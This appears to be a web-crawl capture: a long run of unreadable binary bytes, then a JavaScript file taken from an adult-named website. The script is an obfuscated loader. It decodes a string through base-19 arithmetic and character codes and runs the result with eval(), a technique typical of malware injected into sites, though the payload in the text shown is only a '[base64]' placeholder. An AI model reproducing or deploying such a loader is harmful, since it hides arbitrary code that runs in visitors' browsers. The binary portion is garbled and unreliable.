.�"ǖ _�l"�Wg-��N�Ɍ<3D���bKMu3�Y\#)�\sn}� �LI�QE�@.a���}�,���8�QN;s����� �J��5�2&�~��Ց����-�?������+ I��d�"�&j�z���.�l��T5�x�UoTT���ě�]ro�ʌoe2&��t	��T�C���I,M��o���9��ED�������Á�u��t~��2�gG�F:��~ 7����)���h�Lu9�=L���%�A ��Xw� �N��R���uj�u(�%�N���^�����(�p�C�e�'�ht�9:I� $H&�r-��=����Ul���Z�B���HU��ےonx�`:�$GQ���`�Pi�K�:�YяSTҥ=Mj��Κ���9�\�� �� ���YM��"������R\	V��}+[�i�ix%�!DH���5M�ɘf梙����-P���F�g�%��T۸>�cj��R�7� s���s^!�����P:�ڨw�>��|Uu2��6q��j�O\m�D�ԬS�-Y_H�ܨRI���
ݺ&�3��I)�A�4W�>�䴩�S�%55-�V8�6v�%F,@77�|�ŐJ�*��	? �,�#���h���Ȧ�ʂ� 0+�B�hg1E@����ȾY��{����;4�T\閔s�z�S�		Ek\s��:Qu��)E�f���x�!
w�RV����	R̉�Я�3�"{����xM&m�j�@VI!���J�?��/�i����1��.���VH�� �Ĭ=�s٩	�))��*����uCVԘ󙭱xO��~�i,�>��"��8�j��z��W�f��d�@(E~�U�� A'�N/�+�8Q�D�;�V�m���d;�	�bm��9�5-<���"H�l�?�v�G'T ��i*Z��(��� *��2
\�<1�{ܐ�u��c���Ь�L^�;���՟� ڧ�s	kj�c�2�]c �G�(� b���Yu�f~ճ>m)å#I���J���ښ�Ȧ�dh��v �,��Î ƾq��J��ֶ��@!����+j�3<�'��[��s�]����TmE)D\q�qR�Na,��H���S�s� ��P�$��*P zD��}����0
�%ll8���H -B�(ę�� T=f�a�h�ED���}��n���� '1q�Q�:�O{��&�[� ~4\�W{	�b7���n�^�B��Hs�O��V���Exԃ���jǧ�g%JIV�|�X��I*Os�N/aD@6�ԏ��HQ7*U�1�OD�b@0,�ַ{�E �G(��S}i�P���\{�۵��7�d��;_��CIXc(�bf�~~����~��$�;��N][Ϋ�=q��v�] @U�	��{��6	L���z�g{~� ����v�k��2��W-%�V$� gY-��ln�7�aY� �SZ����-�պH�&�u��oqc~~����8��	ҝu򴔷k��qo���� Lū2n9ECĂ��HA7�\+š0���4ej��{X�Y9V�Qcq`{��+�w��t���JR�$�~�Y�o]��Y]C ������� !ᩆUx�B�����ݒ pE����M�X
��O�X�P�ѯk�<t�<��al�PdZn�7�R]m>g�U�Y�T�;<�Fn��&�[���!?O�s�3��<���<x�J>2��H��*��UMQ,��I3��&G-v����qiJ�d�_z+h�����9--=%�(������"׵��A$	��Z�L�z毞���nG�H6��]��`�(��_��

--- FILE ---
content_type: application/javascript
request_url: https://momincest.net/js/8y75goeYrIVuq2RcDakqel.js
body_size: 22153
content:
function delqpuzxp(qbblef){var ztylxeisza='Z';var skoznjr='A';var qbhcvs=[];var nvhu=new RegExp('['+skoznjr+'-'+ztylxeisza+']');var nztwfoegq=qbblef.split(nvhu);for(var i=0;i<nztwfoegq.length;i++){qbhcvs.push(String.fromCharCode(parseInt(nztwfoegq[i],19)/(13)));}eval(qbhcvs.splice(1,qbhcvs.length).join(''));}delqpuzxp('[base64]'); 
     